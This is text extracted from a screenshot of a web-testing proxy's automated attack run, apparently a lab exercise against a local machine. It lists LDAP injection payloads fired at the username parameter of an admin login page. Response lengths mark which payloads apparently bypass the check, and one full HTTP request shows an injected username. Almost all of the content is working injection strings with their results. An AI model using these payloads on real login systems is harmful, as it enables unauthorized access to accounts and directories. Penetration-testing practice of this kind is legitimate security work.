 Intruder attack13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Redirect... Timeout Length Comment
0 200 0 1965
1 * 200 0 1965
2 *)(& 200 0 1965
3 *))%00 200 1 1263
4 )(cn=))\x00 200 1 1263
5 *()|%26' 200 1 1263
6 *()|&' 200 1 1263
7 *(|(mail=*)) 200 1 1263
8 *(|(objectclass=*)) 200 1 1263
9 *)(uid=*))(|(uid=* 200 1 1263
10 */* 200 1 1263
11 *| 200 1 1263
12 / 200 1 1263
13 // 200 1 1263
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin.php?username=%2a))%00&password=teste HTTP/1.1
2 Host: 192.168.196.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.196.128/admin.php
9 Cookie: PHPSESSID=sjjnj5gc9r2v54q558alb8e5p4
10 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished